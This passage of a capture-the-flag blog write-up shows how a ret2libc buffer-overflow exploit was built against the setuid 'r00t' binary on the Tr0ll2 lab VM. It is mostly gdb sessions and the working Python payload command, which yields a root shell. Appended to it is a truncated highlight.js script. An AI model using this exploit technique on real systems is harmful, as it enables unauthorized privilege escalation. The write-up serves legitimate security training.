<div class=highlight><pre tabindex=0 style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code class=language-bash data-lang=bash>noob@Tr0ll2:/tmp$ gdb -q ./r00t
Reading symbols from /tmp/r00t...done.

<span style=color:#f92672>(</span>gdb<span style=color:#f92672>)</span> r <span style=color:#e6db74>&#34;[base64]&#34;</span>

Starting program: /tmp/r00t <span style=color:#e6db74>&#34;[base64]&#34;</span>

Program received signal SIGSEGV, Segmentation fault.
0x6a413969 in ?? <span style=color:#f92672>()</span>
</code></pre></div><p>So we crashed at <code>0x6a413969</code>. Lets check the offset of this in our buffer.</p>
<div class=highlight><pre tabindex=0 style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code class=language-bash data-lang=bash>root@kali:~# /usr/share/metasploit-framework/tools/pattern_offset.rb 6a413969
<span style=color:#f92672>[</span>*<span style=color:#f92672>]</span> Exact match at offset <span style=color:#ae81ff>268</span>
</code></pre></div><p>So at byte 268 we start to override EIP cleanly. We can test this to make sure our calculations were correct by replacing that section with B&rsquo;s:</p>
<div class=highlight><pre tabindex=0 style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code class=language-bash data-lang=bash>noob@Tr0ll2:/tmp$ gdb -q ./r00t
Reading symbols from /tmp/r00t...done.

<span style=color:#f92672>(</span>gdb<span style=color:#f92672>)</span> r <span style=color:#66d9ef>$(</span>python -c <span style=color:#e6db74>&#39;print &#34;A&#34; *268 + &#34;BBBB&#34;&#39;</span><span style=color:#66d9ef>)</span>
The program being debugged has been started already.
Start it from the beginning? <span style=color:#f92672>(</span>y or n<span style=color:#f92672>)</span> y
Starting program: /tmp/r00t <span style=color:#66d9ef>$(</span>python -c <span style=color:#e6db74>&#39;print &#34;A&#34; *268 + &#34;BBBB&#34;&#39;</span><span style=color:#66d9ef>)</span>

Program received signal SIGSEGV, Segmentation fault.
0x42424242 in ?? <span style=color:#f92672>()</span>

<span style=color:#f92672>(</span>gdb<span style=color:#f92672>)</span> x/x $eip
0x42424242: Cannot access memory at address 0x42424242
<span style=color:#f92672>(</span>gdb<span style=color:#f92672>)</span>
</code></pre></div><p>So with that done, we can deduce that we can cleanly override EIP at offset 268.</p>
<p>The next part we need to get is the location of <code>system()</code> from within libc. We can leak this address quite easily by inspecting the memory from a running application such as <code>r00t</code> linked to it:</p>
<div class=highlight><pre tabindex=0 style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code class=language-bash data-lang=bash>noob@Tr0ll2:/tmp$ gdb -q ./r00t
Reading symbols from /tmp/r00t...done.

<span style=color:#f92672>(</span>gdb<span style=color:#f92672>)</span> b *main   <span style=color:#75715e># here we break on the main function</span>
Breakpoint <span style=color:#ae81ff>1</span> at 0x8048444: file bof.c, line 3.

<span style=color:#f92672>(</span>gdb<span style=color:#f92672>)</span> r         <span style=color:#75715e># here we run the application....</span>
Starting program: /tmp/r00t

Breakpoint 1, main <span style=color:#f92672>(</span>argc<span style=color:#f92672>=</span>1, argv<span style=color:#f92672>=</span>0xbffffd84<span style=color:#f92672>)</span> at bof.c:3
<span style=color:#ae81ff>3</span>   bof.c: No such file or directory.

<span style=color:#f92672>(</span>gdb<span style=color:#f92672>)</span> p system  <span style=color:#75715e># and leak the locatin of system() in memory</span>
$1 <span style=color:#f92672>=</span> <span style=color:#f92672>{</span>&lt;text variable, no debug info&gt;<span style=color:#f92672>}</span> 0xb7e6b060 &lt;system&gt;
</code></pre></div><p>So <code>system()</code> lives at <code>0xb7e6b060</code>. We are going to point EIP here and provide it a argument from a environment variable. I don&rsquo;t really care if the application exits cleanly, however you can easily get that right by leaking the location of <code>exit()</code> too and placing that as the ret address in the exploit. I just like to type JUNK ;)</p>
<p>So far our exploit payload will look something like this:</p>
<div class=highlight><pre tabindex=0 style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code class=language-text data-lang=text>A * 268 + system() + JUNK
</code></pre></div><p>The last thing we need is a argument for <code>system()</code> on the stack so that it can execute that. One way of achieving this is to provide the memory location of a string such as <code>/bin/sh</code>. We can easily set an environment variable with this string, locate it in memory and use that.</p>
<p>So lets create this string, which we will refer to as the EGG.</p>
<div class=highlight><pre tabindex=0 style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code class=language-bash data-lang=bash>noob@Tr0ll2:/tmp$ export EGG<span style=color:#f92672>=</span>/bin/sh
noob@Tr0ll2:/tmp$ env | grep EGG
EGG<span style=color:#f92672>=</span>/bin/sh
</code></pre></div><p>Next, we can use a small C program to tell us where this EGG is in memory:</p>
<div class=highlight><pre tabindex=0 style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code class=language-bash data-lang=bash>noob@Tr0ll2:/tmp$ cat /tmp/findegg.c
<span style=color:#75715e>#include &lt;unistd.h&gt;</span>

int main<span style=color:#f92672>(</span>void<span style=color:#f92672>)</span>
<span style=color:#f92672>{</span>
  printf<span style=color:#f92672>(</span><span style=color:#e6db74>&#34;EGG address: 0x%lx\n&#34;</span>, getenv<span style=color:#f92672>(</span><span style=color:#e6db74>&#34;EGG&#34;</span><span style=color:#f92672>)</span>+4<span style=color:#f92672>)</span>;
  <span style=color:#66d9ef>return</span> 0;
<span style=color:#f92672>}</span>

noob@Tr0ll2:/tmp$ gcc /tmp/findegg.c -o /tmp/findegg
<span style=color:#f92672>[</span>...<span style=color:#f92672>]</span>

noob@Tr0ll2:/tmp$ /tmp/findegg
EGG address: 0xbfffff04
</code></pre></div><p>So our egg lives at <code>0xbfffff04</code>. This memory address will probably be different for you if you try, but the process to find it remains the same. We also have to keep in mind that the environment will be slightly different when we execute our exploit in and out of <code>gdb</code>.</p>
<p>With everything we need, we can deduce that our exploit payload will end up being something like this:</p>
<div class=highlight><pre tabindex=0 style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code class=language-text data-lang=text>A * 268 + system() + JUNK + EGG
</code></pre></div><p>Lets get the python version of that written up and sent to our vulnerable binary (addresses are written &lsquo;backwards&rsquo; due to the little endian format of the CPU):</p>
<div class=highlight><pre tabindex=0 style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code class=language-bash data-lang=bash>noob@Tr0ll2:/tmp$ ./r00t <span style=color:#66d9ef>$(</span>python -c <span style=color:#e6db74>&#39;print &#34;A&#34; *268 + &#34;\x60\xb0\xe6\xb7&#34; + &#34;JUNK&#34; + &#34;\x04\xff\xff\xbf&#34;&#39;</span><span style=color:#66d9ef>)</span>
Segmentation fault
</code></pre></div><p>Wups, segfault. You will find that this is probably because the location of our EGG in memory did not compensate for the length of the binary name. Our binary is called <code>r00t</code>, which is 4 chars long, so maybe we need to move the location of our EGG up with up to 4 bytes. For demonstration purposes I am going to show all the attempts for each byte:</p>
<div class=highlight><pre tabindex=0 style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code class=language-bash data-lang=bash><span style=color:#75715e># so just to recap, we check for the location of the EGG</span>
noob@Tr0ll2:/tmp$ ./findegg
EGG address: 0xbfffff04

<span style=color:#75715e># EGG is at 0xbfffff04, so in little endian format we have:</span>
noob@Tr0ll2:/tmp$ ./r00t <span style=color:#66d9ef>$(</span>python -c <span style=color:#e6db74>&#39;print &#34;A&#34; *268 + &#34;\x60\xb0\xe6\xb7&#34; + &#34;JUNK&#34; + &#34;\x04\xff\xff\xbf&#34;&#39;</span><span style=color:#66d9ef>)</span>
Segmentation fault

<span style=color:#75715e># A segfault, lets move it up 1 byte</span>
noob@Tr0ll2:/tmp$ ./r00t <span style=color:#66d9ef>$(</span>python -c <span style=color:#e6db74>&#39;print &#34;A&#34; *268 + &#34;\x60\xb0\xe6\xb7&#34; + &#34;JUNK&#34; + &#34;\x05\xff\xff\xbf&#34;&#39;</span><span style=color:#66d9ef>)</span>
sh: 1: <span style=color:#f92672>=</span>/bin/sh: not found
Segmentation fault

<span style=color:#75715e># another segfault, however we have a little diagnostics message now</span>
<span style=color:#75715e># showing that we are not far off :)</span>
noob@Tr0ll2:/tmp$ ./r00t <span style=color:#66d9ef>$(</span>python -c <span style=color:#e6db74>&#39;print &#34;A&#34; *268 + &#34;\x60\xb0\xe6\xb7&#34; + &#34;JUNK&#34; + &#34;\x06\xff\xff\xbf&#34;&#39;</span><span style=color:#66d9ef>)</span>
$
</code></pre></div><h2 id=trollin-the-rootin>trollin the rootin<a hidden class=anchor aria-hidden=true href=#trollin-the-rootin>#</a></h2>
<p>So <code>0xbfffff06</code> as a EGG location will give us shell in our testing! To finish off then, I have to find the correct <code>r00t</code> binary in all of the <code>door{1,2,3}</code> folders and attempt my exploit there:</p>
<div class=highlight><pre tabindex=0 style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code class=language-bash data-lang=bash>noob@Tr0ll2:/nothing_to_see_here/choose_wisely/door2$ ./r00t <span style=color:#66d9ef>$(</span>python -c <span style=color:#e6db74>&#39;print &#34;A&#34; *268 + &#34;\x60\xb0\xe6\xb7&#34; + &#34;JUNK&#34; + &#34;\x06\xff\xff\xbf&#34;&#39;</span><span style=color:#66d9ef>)</span>
sh: 1: in:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games: not found
Segmentation fault
</code></pre></div><p>Another segmentation fault! This time we seem to be waaaaaaaay off too. This is because of the <code>PWD</code> changing so drastically. To fix this, we simply rerun our <code>findegg</code> program and compensate for the binary name. When completing this, I had a successful run as follows:</p>
<div class=highlight><pre tabindex=0 style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code class=language-bash data-lang=bash>noob@Tr0ll2:/nothing_to_see_here/choose_wisely/door2$ ./r00t <span style=color:#66d9ef>$(</span>python -c <span style=color:#e6db74>&#39;print &#34;A&#34; *268 + &#34;\x60\xb0\xe6\xb7&#34; + &#34;JUNK&#34; + &#34;\xe2\xfe\xff\xbf&#34;&#39;</span><span style=color:#66d9ef>)</span>
<span style=color:#75715e># id</span>
uid<span style=color:#f92672>=</span>1002<span style=color:#f92672>(</span>noob<span style=color:#f92672>)</span> gid<span style=color:#f92672>=</span>1002<span style=color:#f92672>(</span>noob<span style=color:#f92672>)</span> euid<span style=color:#f92672>=</span>0<span style=color:#f92672>(</span>root<span style=color:#f92672>)</span> groups<span style=color:#f92672>=</span>0<span style=color:#f92672>(</span>root<span style=color:#f92672>)</span>,1002<span style=color:#f92672>(</span>noob<span style=color:#f92672>)</span>
</code></pre></div><p>This time I had to move the memory location for for my EGG on by quite a few bytes, in fact from <code>0xbffffeda</code> all the way to <code>0xbffffee2</code></p>
<p>As I was now root, I may cat the <code>Proof.txt</code> in <code>/root</code></p>
<div class=highlight><pre tabindex=0 style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code class=language-bash data-lang=bash><span style=color:#75715e># cat /root/Proof.txt</span>
You win this time young Jedi...

a70354f0258dcc00292c72aab3c8b1e4
</code></pre></div><p>Thanks <a href=https://twitter.com/Maleus21>@Maleus21</a> for the fun VM and <a href=http://vulnhub.com/>VulnHub</a> for the hosting :)</p>
</div>
<footer class=post-footer>
<nav class=paginav>
<a class=prev href=https://leonjza.github.io/blog/2014/10/14/knock-knock-whos-there-solving-knock-knock/>
<span class=title>« Prev Page</span>
<br>
<span>knock-knock who’s there? solving knock knock</span>
</a>
<a class=next href=https://leonjza.github.io/blog/2014/09/18/from-persistence/>
<span class=title>Next Page »</span>
<br>
<span>From Persistence</span>
</a>
</nav>
<div class=share-buttons>
<a target=_blank rel="noopener noreferrer" aria-label="share another troll tamed solving troll 2 on twitter" href="https://twitter.com/intent/tweet/?text=another%20troll%20tamed%20solving%20troll%202&url=https%3a%2f%2fleonjza.github.io%2fblog%2f2014%2f10%2f10%2fanother-troll-tamed-solving-troll-2%2f&hashtags="><svg viewBox="0 0 512 512"><path d="M449.446.0C483.971.0 512 28.03 512 62.554v386.892C512 483.97 483.97 512 449.446 512H62.554c-34.524.0-62.554-28.03-62.554-62.554V62.554c0-34.524 28.029-62.554 62.554-62.554h386.892zM195.519 424.544c135.939.0 210.268-112.643 210.268-210.268.0-3.218.0-6.437-.153-9.502 14.406-10.421 26.973-23.448 36.935-38.314-13.18 5.824-27.433 9.809-42.452 11.648 15.326-9.196 26.973-23.602 32.49-40.92-14.252 8.429-30.038 14.56-46.896 17.931-13.487-14.406-32.644-23.295-53.946-23.295-40.767.0-73.87 33.104-73.87 73.87.0 5.824.613 11.494 1.992 16.858-61.456-3.065-115.862-32.49-152.337-77.241-6.284 10.881-9.962 23.601-9.962 37.088.0 25.594 13.027 48.276 32.95 61.456-12.107-.307-23.448-3.678-33.41-9.196v.92c0 35.862 25.441 65.594 59.311 72.49-6.13 1.686-12.72 2.606-19.464 2.606-4.751.0-9.348-.46-13.946-1.38 9.349 29.426 36.628 50.728 68.965 51.341-25.287 19.771-57.164 31.571-91.8 31.571-5.977.0-11.801-.306-17.625-1.073 32.337 21.15 71.264 33.41 112.95 33.41z"/></svg>
</a>
<a target=_blank rel="noopener noreferrer" aria-label="share another troll tamed solving troll 2 on linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3a%2f%2fleonjza.github.io%2fblog%2f2014%2f10%2f10%2fanother-troll-tamed-solving-troll-2%2f&title=another%20troll%20tamed%20solving%20troll%202&summary=another%20troll%20tamed%20solving%20troll%202&source=https%3a%2f%2fleonjza.github.io%2fblog%2f2014%2f10%2f10%2fanother-troll-tamed-solving-troll-2%2f"><svg viewBox="0 0 512 512"><path d="M449.446.0C483.971.0 512 28.03 512 62.554v386.892C512 483.97 483.97 512 449.446 512H62.554c-34.524.0-62.554-28.03-62.554-62.554V62.554c0-34.524 28.029-62.554 62.554-62.554h386.892zM160.461 423.278V197.561h-75.04v225.717h75.04zm270.539.0V293.839c0-69.333-37.018-101.586-86.381-101.586-39.804.0-57.634 21.891-67.617 37.266v-31.958h-75.021c.995 21.181.0 225.717.0 225.717h75.02V297.222c0-6.748.486-13.492 2.474-18.315 5.414-13.475 17.767-27.434 38.494-27.434 27.135.0 38.007 20.707 38.007 51.037v120.768H431zM123.448 88.722C97.774 88.722 81 105.601 81 127.724c0 21.658 16.264 39.002 41.455 39.002h.484c26.165.0 42.452-17.344 42.452-39.002-.485-22.092-16.241-38.954-41.943-39.002z"/></svg>
</a>
<a target=_blank rel="noopener noreferrer" aria-label="share another troll tamed solving troll 2 on reddit" href="https://reddit.com/submit?url=https%3a%2f%2fleonjza.github.io%2fblog%2f2014%2f10%2f10%2fanother-troll-tamed-solving-troll-2%2f&title=another%20troll%20tamed%20solving%20troll%202"><svg viewBox="0 0 512 512"><path d="M449.446.0C483.971.0 512 28.03 512 62.554v386.892C512 483.97 483.97 512 449.446 512H62.554c-34.524.0-62.554-28.03-62.554-62.554V62.554c0-34.524 28.029-62.554 62.554-62.554h386.892zM446 265.638c0-22.964-18.616-41.58-41.58-41.58-11.211.0-21.361 4.457-28.841 11.666-28.424-20.508-67.586-33.757-111.204-35.278l18.941-89.121 61.884 13.157c.756 15.734 13.642 28.29 29.56 28.29 16.407.0 29.706-13.299 29.706-29.701.0-16.403-13.299-29.702-29.706-29.702-11.666.0-21.657 6.792-26.515 16.578l-69.105-14.69c-1.922-.418-3.939-.042-5.585 1.036-1.658 1.073-2.811 2.761-3.224 4.686l-21.152 99.438c-44.258 1.228-84.046 14.494-112.837 35.232-7.468-7.164-17.589-11.591-28.757-11.591-22.965.0-41.585 18.616-41.585 41.58.0 16.896 10.095 31.41 24.568 37.918-.639 4.135-.99 8.328-.99 12.576.0 63.977 74.469 115.836 166.33 115.836s166.334-51.859 166.334-115.836c0-4.218-.347-8.387-.977-12.493 14.564-6.47 24.735-21.034 24.735-38.001zM326.526 373.831c-20.27 20.241-59.115 21.816-70.534 21.816-11.428.0-50.277-1.575-70.522-21.82-3.007-3.008-3.007-7.882.0-10.889 3.003-2.999 7.882-3.003 10.885.0 12.777 12.781 40.11 17.317 59.637 17.317 19.522.0 46.86-4.536 59.657-17.321 3.016-2.999 7.886-2.995 10.885.008 3.008 3.011 3.003 7.882-.008 10.889zm-5.23-48.781c-16.373.0-29.701-13.324-29.701-29.698.0-16.381 13.328-29.714 29.701-29.714 16.378.0 29.706 13.333 29.706 29.714.0 16.374-13.328 29.698-29.706 29.698zM160.91 295.348c0-16.381 13.328-29.71 29.714-29.71 16.369.0 29.689 13.329 29.689 29.71.0 16.373-13.32 29.693-29.689 29.693-16.386.0-29.714-13.32-29.714-29.693z"/></svg>
</a>
<a target=_blank rel="noopener noreferrer" aria-label="share another troll tamed solving troll 2 on facebook" href="https://facebook.com/sharer/sharer.php?u=https%3a%2f%2fleonjza.github.io%2fblog%2f2014%2f10%2f10%2fanother-troll-tamed-solving-troll-2%2f"><svg viewBox="0 0 512 512"><path d="M449.446.0C483.971.0 512 28.03 512 62.554v386.892C512 483.97 483.97 512 449.446 512H342.978V319.085h66.6l12.672-82.621h-79.272v-53.617c0-22.603 11.073-44.636 46.58-44.636H425.6v-70.34s-32.71-5.582-63.982-5.582c-65.288.0-107.96 39.569-107.96 111.204v62.971h-72.573v82.621h72.573V512h-191.104c-34.524.0-62.554-28.03-62.554-62.554V62.554c0-34.524 28.029-62.554 62.554-62.554h386.892z"/></svg>
</a>
<a target=_blank rel="noopener noreferrer" aria-label="share another troll tamed solving troll 2 on whatsapp" href="https://api.whatsapp.com/send?text=another%20troll%20tamed%20solving%20troll%202%20-%20https%3a%2f%2fleonjza.github.io%2fblog%2f2014%2f10%2f10%2fanother-troll-tamed-solving-troll-2%2f"><svg viewBox="0 0 512 512"><path d="M449.446.0C483.971.0 512 28.03 512 62.554v386.892C512 483.97 483.97 512 449.446 512H62.554c-34.524.0-62.554-28.03-62.554-62.554V62.554c0-34.524 28.029-62.554 62.554-62.554h386.892zm-58.673 127.703c-33.842-33.881-78.847-52.548-126.798-52.568-98.799.0-179.21 80.405-179.249 179.234-.013 31.593 8.241 62.428 23.927 89.612l-25.429 92.884 95.021-24.925c26.181 14.28 55.659 21.807 85.658 21.816h.074c98.789.0 179.206-80.413 179.247-179.243.018-47.895-18.61-92.93-52.451-126.81zM263.976 403.485h-.06c-26.734-.01-52.954-7.193-75.828-20.767l-5.441-3.229-56.386 14.792 15.05-54.977-3.542-5.637c-14.913-23.72-22.791-51.136-22.779-79.287.033-82.142 66.867-148.971 149.046-148.971 39.793.014 77.199 15.531 105.329 43.692 28.128 28.16 43.609 65.592 43.594 105.4-.034 82.149-66.866 148.983-148.983 148.984zm81.721-111.581c-4.479-2.242-26.499-13.075-30.604-14.571-4.105-1.495-7.091-2.241-10.077 2.241-2.986 4.483-11.569 14.572-14.182 17.562-2.612 2.988-5.225 3.364-9.703 1.12-4.479-2.241-18.91-6.97-36.017-22.23C231.8 264.15 222.81 249.484 220.198 245s-.279-6.908 1.963-9.14c2.016-2.007 4.48-5.232 6.719-7.847 2.24-2.615 2.986-4.484 4.479-7.472 1.493-2.99.747-5.604-.374-7.846-1.119-2.241-10.077-24.288-13.809-33.256-3.635-8.733-7.327-7.55-10.077-7.688-2.609-.13-5.598-.158-8.583-.158-2.986.0-7.839 1.121-11.944 5.604-4.105 4.484-15.675 15.32-15.675 37.364.0 22.046 16.048 43.342 18.287 46.332 2.24 2.99 31.582 48.227 76.511 67.627 10.685 4.615 19.028 7.371 25.533 9.434 10.728 3.41 20.492 2.929 28.209 1.775 8.605-1.285 26.499-10.833 30.231-21.295 3.732-10.464 3.732-19.431 2.612-21.298-1.119-1.869-4.105-2.99-8.583-5.232z"/></svg>
</a>
<a target=_blank rel="noopener noreferrer" aria-label="share another troll tamed solving troll 2 on telegram" href="https://telegram.me/share/url?text=another%20troll%20tamed%20solving%20troll%202&url=https%3a%2f%2fleonjza.github.io%2fblog%2f2014%2f10%2f10%2fanother-troll-tamed-solving-troll-2%2f"><svg viewBox="2 2 28 28"><path d="M26.49 29.86H5.5a3.37 3.37.0 01-2.47-1 3.35 3.35.0 01-1-2.47V5.48A3.36 3.36.0 013 3 3.37 3.37.0 015.5 2h21A3.38 3.38.0 0129 3a3.36 3.36.0 011 2.46V26.37a3.35 3.35.0 01-1 2.47 3.38 3.38.0 01-2.51 1.02zm-5.38-6.71a.79.79.0 00.85-.66L24.73 9.24a.55.55.0 00-.18-.46.62.62.0 00-.41-.17q-.08.0-16.53 6.11a.59.59.0 00-.41.59.57.57.0 00.43.52l4 1.24 1.61 4.83a.62.62.0 00.63.43.56.56.0 00.4-.17L16.54 20l4.09 3A.9.9.0 0021.11 23.15zM13.8 20.71l-1.21-4q8.72-5.55 8.78-5.55c.15.0.23.0.23.16a.18.18.0 010 .06s-2.51 2.3-7.52 6.8z"/></svg>
</a>
</div>
</footer>
</article>
</main>
<footer class=footer>
<span>@leonjza</span>
<span>
Powered by
<a href=https://gohugo.io/ rel="noopener noreferrer" target=_blank>Hugo</a> &
        <a href=https://git.io/hugopapermod rel=noopener target=_blank>PaperMod</a>
</span>
</footer>
<a href=#top aria-label="go to top" title="Go to Top (Alt + G)" class=top-link id=top-link accesskey=g><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 6" fill="currentcolor"><path d="M12 6H0l6-6z"/></svg>
</a>
<script>let menu=document.getElementById('menu');menu.scrollLeft=localStorage.getItem("menu-scroll-position"),menu.onscroll=function(){localStorage.setItem("menu-scroll-position",menu.scrollLeft)},document.querySelectorAll('a[href^="#"]').forEach(a=>{a.addEventListener("click",function(b){b.preventDefault();var a=this.getAttribute("href").substr(1);window.matchMedia('(prefers-reduced-motion: reduce)').matches?document.querySelector(`[id='${decodeURIComponent(a)}']`).scrollIntoView():document.querySelector(`[id='${decodeURIComponent(a)}']`).scrollIntoView({behavior:"smooth"}),a==="top"?history.replaceState(null,null," "):history.pushState(null,null,`#${a}`)})})</script>
<script>var mybutton=document.getElementById("top-link");window.onscroll=function(){document.body.scrollTop>800||document.documentElement.scrollTop>800?(mybutton.style.visibility="visible",mybutton.style.opacity="1"):(mybutton.style.visibility="hidden",mybutton.style.opacity="0")}</script>
<script>document.getElementById("theme-toggle").addEventListener("click",()=>{document.body.className.includes("dark")?(document.body.classList.remove('dark'),localStorage.setItem("pref-theme",'light')):(document.body.classList.add('dark'),localStorage.setItem("pref-theme",'dark'))})</script>
<script>document.querySelectorAll('pre > code').forEach(b=>{const c=b.parentNode.parentNode,a=document.createElement('button');a.classList.add('copy-code'),a.innerText='copy';function d(){a.innerText='copied!',setTimeout(()=>{a.innerText='copy'},2e3)}a.addEventListener('click',e=>{if('clipboard'in navigator){navigator.clipboard.writeText(b.textContent),d();return}const a=document.createRange();a.selectNodeContents(b);const c=window.getSelection();c.removeAllRanges(),c.addRange(a);try{document.execCommand('copy'),d()}catch(a){}c.removeRange(a)}),c.classList.contains("highlight")?c.appendChild(a):c.parentNode.firstChild==c||(b.parentNode.parentNode.parentNode.parentNode.parentNode.nodeName=="TABLE"?b.parentNode.parentNode.parentNode.parentNode.parentNode.appendChild(a):b.parentNode.appendChild(a))})</script>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://leonjza.github.io/assets/js/highlight.min.7680afc38aa6b15ddf158a4f3780b7b1f7dde7e91d26f073e6229bb7a0793c92.js
body_size: 33337
content:
var hljs=function(){"use strict";var l,c,o;function p(a){Object.freeze(a);var b="function"==typeof a;return Object.getOwnPropertyNames(a).forEach(function(c){!Object.hasOwnProperty.call(a,c)||null===a[c]||"object"!=typeof a[c]&&"function"!=typeof a[c]||b&&("caller"===c||"callee"===c||"arguments"===c)||Object.isFrozen(a[c])||p(a[c])}),a}class n{constructor(a){void 0===a.data&&(a.data={}),this.data=a.data}ignoreMatch(){this.ignore=!0}}function b(a){return a.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&#x27;")}function a(b,...c){var a={};for(const c in b)a[c]=b[c];return c.forEach(function(b){for(const c in b)a[c]=b[c]}),a}function h(a){return a.nodeName.toLowerCase()}l=Object.freeze({__proto__:null,escapeHTML:b,inherit:a,nodeStream:function(b){var a=[];return function d(e,c){for(var b=e.firstChild;b;b=b.nextSibling)3===b.nodeType?c+=b.nodeValue.length:1===b.nodeType&&(a.push({event:"start",offset:c,node:b}),c=d(b,c),h(b).match(/br|hr|img|input/)||a.push({event:"stop",offset:c,node:b}));return c}(b,0),a},mergeStreams:function(c,d,i){var e=0,g="",f=[],a;function j(){return c.length&&d.length?c[0].offset!==d[0].offset?c[0].offset<d[0].offset?c:d:"start"===d[0].event?c:d:c.length?c:d}function k(a){g+="<"+h(a)+[].map.call(a.attributes,function(a){return" "+a.nodeName+'="'+b(a.value)+'"'}).join("")+">"}function l(a){g+="</"+h(a)+">"}function m(a){("start"===a.event?k:l)(a.node)}for(;c.length||d.length;)if(a=j(),g+=b(i.substring(e,a[0].offset)),e=a[0].offset,a===c){f.reverse().forEach(l);do m(a.splice(0,1)[0]),a=j();while(a===c&&a.length&&a[0].offset===e)f.reverse().forEach(k)}else"start"===a[0].event?f.push(a[0].node):f.pop(),m(a.splice(0,1)[0]);return g+b(i.substr(e))}});const C="</span>",j=a=>!!a.kind;class B{constructor(a,b){this.buffer="",this.classPrefix=b.classPrefix,a.walk(this)}addText(a){this.buffer+=b(a)}openNode(a){if(!j(a))return;let b=a.kind;a.sublanguage||(b=`${this.classPrefix}${b}`),this.span(b)}closeNode(a){j(a)&&(this.buffer+=C)}value(){return this.buffer}span(a){this.buffer+=`<span class="${a}">`}}class r{constructor(){this.rootNode={children:[]},this.stack=[this.rootNode]}get top(){return this.stack[this.stack.length-1]}get root(){return this.rootNode}add(a){this.top.children.push(a)}openNode(b){const a={kind:b,children:[]};this.add(a),this.stack.push(a)}closeNode(){if(this.stack.length>1)return this.stack.pop()}closeAllNodes(){for(;this.closeNode(););}toJSON(){return JSON.stringify(this.rootNode,null,4)}walk(a){return this.constructor._walk(a,this.rootNode)}static _walk(b,a){return"string"==typeof a?b.addText(a):a.children&&(b.openNode(a),a.children.forEach(a=>this._walk(b,a)),b.closeNode(a)),b}static _collapse(a){"string"!=typeof a&&a.children&&(a.children.every(a=>"string"==typeof a)?a.children=[a.children.join("")]:a.children.forEach(a=>{r._collapse(a)}))}}class A extends r{constructor(a){super(),this.options=a}addKeyword(a,b){""!==a&&(this.openNode(b),this.addText(a),this.closeNode())}addText(a){""!==a&&this.add(a)}addSublanguage(b,c){const a=b.root;a.kind=c,a.sublanguage=!0,this.add(a)}toHTML(){return new B(this,this.options).value()}finalize(){return!0}}function e(a){return a?"string"==typeof a?a:a.source:null}const m="(-?)(\\b0[xX][a-fA-F0-9]+|(\\b\\d+(\\.\\d*)?|\\.\\d+)([eE][-+]?\\d+)?)",d={begin:"\\\\[\\s\\S]",relevance:0},w={className:"string",begin:"'",end:"'",illegal:"\\n",contains:[d]},E={className:"string",begin:'"',end:'"',illegal:"\\n",contains:[d]},q={begin:/\b(a|an|the|are|I'm|isn't|don't|doesn't|won't|but|just|should|pretty|simply|enough|gonna|going|wtf|so|such|will|you|your|they|like|more)\b/},f=function(c,d,e={}){var b=a({className:"comment",begin:c,end:d,contains:[]},e);return b.contains.push(q),b.contains.push({className:"doctag",begin:"(?:TODO|FIXME|NOTE|BUG|OPTIMIZE|HACK|XXX):",relevance:0}),b},v=f("//","$"),t=f("/\\*","\\*/"),u=f("#","$");c=Object.freeze({__proto__:null,IDENT_RE:"[a-zA-Z]\\w*",UNDERSCORE_IDENT_RE:"[a-zA-Z_]\\w*",NUMBER_RE:"\\b\\d+(\\.\\d+)?",C_NUMBER_RE:m,BINARY_NUMBER_RE:"\\b(0b[01]+)",RE_STARTERS_RE:"!|!=|!==|%|%=|&|&&|&=|\\*|\\*=|\\+|\\+=|,|-|-=|/=|/|:|;|<<|<<=|<=|<|===|==|=|>>>=|>>=|>=|>>>|>>|>|\\?|\\[|\\{|\\(|\\^|\\^=|\\||\\|=|\\|\\||~",SHEBANG:(b={})=>{const c=/^#![ ]*\//;return b.binary&&(b.begin=function(...a){return a.map(a=>e(a)).join("")}(c,/.*\b/,b.binary,/\b.*/)),a({className:"meta",begin:c,end:/$/,relevance:0,"on:begin":(a,b)=>{0!==a.index&&b.ignoreMatch()}},b)},BACKSLASH_ESCAPE:d,APOS_STRING_MODE:w,QUOTE_STRING_MODE:E,PHRASAL_WORDS_MODE:q,COMMENT:f,C_LINE_COMMENT_MODE:v,C_BLOCK_COMMENT_MODE:t,HASH_COMMENT_MODE:u,NUMBER_MODE:{className:"number",begin:"\\b\\d+(\\.\\d+)?",relevance:0},C_NUMBER_MODE:{className:"number",begin:m,relevance:0},BINARY_NUMBER_MODE:{className:"number",begin:"\\b(0b[01]+)",relevance:0},CSS_NUMBER_MODE:{className:"number",begin:"\\b\\d+(\\.\\d+)?(%|em|ex|ch|rem|vw|vh|vmin|vmax|cm|mm|in|pt|pc|px|deg|grad|rad|turn|s|ms|Hz|kHz|dpi|dpcm|dppx)?",relevance:0},REGEXP_MODE:{begin:/(?=\/[^/\n]*\/)/,contains:[{className:"regexp",begin:/\//,end:/\/[gimuy]*/,illegal:/\n/,contains:[d,{begin:/\[/,end:/\]/,relevance:0,contains:[d]}]}]},TITLE_MODE:{className:"title",begin:"[a-zA-Z]\\w*",relevance:0},UNDERSCORE_TITLE_MODE:{className:"title",begin:"[a-zA-Z_]\\w*",relevance:0},METHOD_GUARD:{begin:"\\.\\s*[a-zA-Z_]\\w*",relevance:0},END_SAME_AS_BEG